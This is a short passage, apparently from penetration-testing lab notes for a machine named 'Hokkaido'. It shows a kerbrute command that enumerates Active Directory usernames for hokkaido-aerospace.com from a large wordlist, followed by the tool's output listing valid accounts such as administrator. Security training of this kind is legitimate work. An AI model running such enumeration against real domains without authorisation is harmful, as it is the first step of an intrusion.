 [ ~/Hokkaido ] [ 192.168.45.154]
kerbrute userenum -d hokkaido-aerospace.com --dc hokkaido /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
Home
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 05/16/25 - Ronnie Flathers @ropnop
2025/05/16 16:42:37 >  Using KDC(s):
2025/05/16 16:42:37 >   hokkaido:88
2025/05/16 16:42:37 >  [+] VALID USERNAME:       info@hokkaido-aerospace.com
2025/05/16 16:42:41 >  [+] VALID USERNAME:       administrator@hokkaido-aerospace.com
2025/05/16 16:42:42 >  [+] VALID USERNAME:       INFO@hokkaido-aerospace.com
2025/05/16 16:42:51 >  [+] VALID USERNAME:       Info@hokkaido-aerospace.com
2025/05/16 16:43:00 >  [+] VALID USERNAME:       discovery@hokkaido-aerospace.com
2025/05/16 16:43:01 >  [+] VALID USERNAME:       Administrator@hokkaido-aerospace.com